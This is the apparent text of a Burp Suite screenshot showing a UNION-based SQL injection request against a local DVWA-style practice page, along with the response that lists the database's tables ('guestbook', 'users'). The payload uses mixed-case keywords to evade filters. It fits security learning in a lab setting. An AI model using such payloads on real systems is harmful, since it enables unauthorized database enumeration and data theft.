 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 129
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:42001
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: security=medium; PHPSESSID=3e3dn436o0bm5g2uvhc426aom3
21 Connection: keep-alive
22
23 id=1 union select 1,gRoUp_cOncaT(0x7c,table_name,0x7c) fRoM information_schema.tables wHeRe
table_schema=database()&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
Vulnerability: SQL Injection
</h1>
72
73 <div class="vulnerable_code_area">
74 <form action="#" method="POST">
75 <p>
76 User ID:
77 <select name="id">
<option value="1">
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
78 <input type="submit" name="Submit" value="Submit">
79 </p>
80
81 </form>
82 <pre>
ID: 1 union select 1,gRoUp_cOncaT(0x7c,table_name,0x7c) fRoM information_schema.tables
wHeRe table_schema=database()<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 union select 1,gRoUp_cOncaT(0x7c,table_name,0x7c) fRoM information_schema.tables
wHeRe table_schema=database()<br />
First name: 1<br />
Surname: |guestbook|,|users|
</pre>
83 </div>
84
85 <h2>
More Information
</h2>
More Information × 1/1 match